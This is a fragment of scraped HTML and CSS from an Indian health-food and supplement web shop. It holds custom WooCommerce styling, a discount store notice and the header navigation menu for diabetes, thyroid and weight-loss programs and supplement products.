*/.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-mediterranean-diet-pyramid tag-11945 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
